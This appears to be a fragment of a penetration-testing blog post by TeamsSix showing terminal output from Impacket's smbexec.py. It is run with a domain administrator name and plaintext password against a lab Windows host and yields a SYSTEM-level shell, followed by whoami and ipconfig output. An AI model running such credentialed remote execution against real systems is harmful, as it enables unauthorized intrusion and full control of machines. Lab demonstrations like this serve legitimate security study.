 └─$ python3 smbexec.py teamssix.com/administrator:1qaz@WSX@192.168.7.7
Impacket v0.9.24.dev1+20210827.162957.5aa97fa7 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP Configuration
Ethernet adapter ���a?��:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
公众号：TeamsSix
teamssix.com